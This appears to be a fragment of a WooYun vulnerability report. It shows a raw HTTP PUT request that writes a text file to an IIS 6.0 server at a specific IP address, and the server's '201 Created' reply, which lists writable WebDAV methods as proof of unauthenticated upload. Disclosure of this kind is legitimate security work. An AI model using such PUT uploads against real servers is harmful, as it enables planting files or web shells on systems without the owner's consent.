 PUT 域名： 117.79.149.40 请求文件： /fuck.txt
PUT /fuck.txt HTTP/1.1
Host: 117.79.149.40
Content-Length: 12
WooYun.org
本地文件： C:\Documents and Settings\Administrator\桌面\999.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Mon, 15 Jul 2013 07:26:46 GMT
Server: Microsoft-IIS/6.0
Location: http://117.79.149.40/fuck.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org